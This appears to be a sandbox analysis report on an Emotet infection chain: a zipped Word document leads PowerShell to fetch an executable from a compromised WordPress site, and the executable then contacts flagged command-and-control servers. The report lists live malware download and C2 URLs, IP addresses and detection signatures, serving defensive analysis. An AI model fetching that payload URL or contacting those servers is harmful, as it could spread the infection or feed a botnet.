

| 3068 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\5272035555311616.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3160 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\Rar$DIb3068.11311\4b4223e6a6dc418e3a195ce4497e54059303e105c63ccf8277d7263ee0bea456 | C:\Windows\system32\rundll32.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3296 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3068.11311\4b4223e6a6dc418e3a195ce4497e54059303e105c63ccf8277d7263ee0bea456" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 037
Read events
2 061
Write events
791
Delete events
185
Modification events
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\5272035555311616.zip | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3068) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR90EA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2492 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Y19ZMFSVGMGKIFEXI1C4.temp | — | |
MD5:— | SHA256:— | |||
| 2492 | POwersheLL.exe | C:\Users\admin\Xk2e0yn\Elleioz\G5zyq0.exe | — | |
MD5:— | SHA256:— | |||
| 3068 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3068.11311\4b4223e6a6dc418e3a195ce4497e54059303e105c63ccf8277d7263ee0bea456 | document | |
MD5:— | SHA256:— | |||
| 3296 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2492 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3068.11311\~$4223e6a6dc418e3a195ce4497e54059303e105c63ccf8277d7263ee0bea456 | pgc | |
MD5:— | SHA256:— | |||
| 3296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2492 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF169d10.TMP | binary | |
MD5:— | SHA256:— | |||
| 2140 | G5zyq0.exe | C:\Users\admin\AppData\Local\sensrsvc\api-ms-win-downlevel-ole32-l1-1-0.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
1
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2492 | POwersheLL.exe | GET | 200 | 45.124.87.188:80 | http://vuatritue.com/wp-admin/Ux/ | VN | executable | 361 Kb | malicious |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | POST | 200 | 172.86.186.21:8080 | http://172.86.186.21:8080/ALtz9002wMj/9TGYnTYUX/MHcAXwUKqfH/SjWFqz9DPbZG0SxjMS4/ | CA | binary | 132 b | malicious |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | POST | 307 | 2.45.176.233:80 | http://2.45.176.233/cq1BWHxpk/d6TocUIL5g1UN/G9uh6JWOYFvMJ6D/M6TZcy/ | IT | — | — | malicious |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | POST | — | 98.103.204.12:443 | http://98.103.204.12:443/txDUx9FFNHq979PWDu/NeMwWazy7kaAecIWCN/690Yy4STvC5V/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2492 | POwersheLL.exe | 45.124.87.188:80 | vuatritue.com | VNPT Corp | VN | suspicious |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | 2.45.176.233:80 | — | Vodafone Italia S.p.A. | IT | malicious |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | 98.103.204.12:443 | — | Time Warner Cable Internet LLC | US | malicious |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | 172.86.186.21:8080 | — | Amanah Tech Inc. | CA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
vuatritue.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2492 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2492 | POwersheLL.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2492 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2492 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 16 |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 25 |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2120 | api-ms-win-downlevel-ole32-l1-1-0.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3 ETPRO signatures available at the full report